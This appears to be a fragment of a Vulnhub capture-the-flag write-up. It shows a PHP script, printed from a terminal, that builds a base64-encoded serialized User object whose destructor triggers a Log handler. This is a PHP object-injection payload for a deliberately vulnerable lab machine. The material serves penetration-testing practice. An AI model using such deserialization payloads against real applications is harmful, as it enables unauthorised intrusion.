 hexterisk@olympus ~/Work/Vulnhub $ cat user.class.php
<?php
  include("log.class.php");

  class Welcome {
    public function handler($val) {
      echo "Hello " . $val;
    }
  }

  class User {
    private $name;
    private $wel;

    function __construct($name) {
      $this->name = $name;
      $this->wel = new Log();
    }

    function __destruct() {
      //echo "bye\n";
      $this->wel->handler($this->name);
    }
  }
  echo base64_encode(serialize(new User('admin')));

?>